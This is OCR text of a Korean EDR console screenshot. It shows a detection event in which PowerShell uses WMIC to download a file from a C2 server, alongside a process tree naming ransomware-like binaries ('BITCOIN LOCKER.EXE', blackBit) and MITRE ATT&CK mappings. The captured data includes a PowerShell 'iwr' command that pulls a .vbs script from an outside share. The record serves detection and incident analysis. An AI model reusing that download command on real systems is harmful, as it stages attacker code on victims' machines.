 EDR 행위 상세 정보 보기 - Chrome
주의 요함
https://172.18.10.125:8903/#/event/edr/675b8f61002dc79600000de4
행위 내용:
파워쉘이 wmic 이용해 C2서버에서 파일을 다운로드 하는 행위 탐지
룰 레벨:
일반
탐지 날짜:
2024-12-12 20:33:26
호스트:
192.168.136.135 (DESKTOP-7C68SQQ)
대응하기
100%
다이어그램 객체 검색
python.exe
3 2
cmd.exe
2
1
BITCOIN LOCKER.EXE
13 9 5
2 21
powershell.exe
2 4
blackBit_cbf32f6284f6bdd5f5···
1
blackBit_cbf32f6284f6bdd5f5···
14 11 2
root
192.168.136.135
7 1
1
분석
타임라인
호스트
대응
정보
powershell.exe
대응하기
검색
전체
행위 구분
위험도
룰 레벨
Target: GetEnvironmentVariable
더보기
2024-12-12 20:33:26
문서 파일 읽기(5187)
TA0001 Initial Access T1566.001 Phishing: Spearphishing Attachment
Target: T1047.000.98_command.ps1
더보기
2024-12-12 20:33:26
문서 파일 읽기(5187)
TA0001 Initial Access T1566.001 Phishing: Spearphishing Attachment
Target: T1047.000.98_command.ps1
더보기
2024-12-12 20:33:26
문서 파일 읽기(5187)
TA0001 Initial Access T1566.001 Phishing: Spearphishing Attachment
Target: T1047.000.98_command.ps1
더보기
2024-12-12 20:33:26
AMSI 검사 데이터 탐지(6321)
TA0002 Execution T1059 Command and Scripting Interpreter
TA0005 Defense Evasion T1140 Deobfuscate/Decode Files or Information
Target: AmsiScanBuffer
더보기
2024-12-12 20:33:26
파워쉘이 wmic 이용해 C2서버에서 파일을 다운로드 하는 행위 탐지(12343)
TA0002 Execution T1047 Windows Management Instrumentation
TA0005 Defense Evasion T1562.001 Impair Defenses: Disable or Modify Tools
Target: AmsiScanBuffer
데이터
win32_Process.GetObject();
win32_Process.GetObject();
Win32_Process.GetObject();
Win32_Process.GetObject();
SetPropValue.CommandLine("powershell -command iwr -outf
c:₩Users₩Public₩T1047.000.98.vbs
₩₩192.168.100.100/Share/T1047.000.98.vbs");
크기
241bytes
API 이름
AmsiScanBuffer
더보기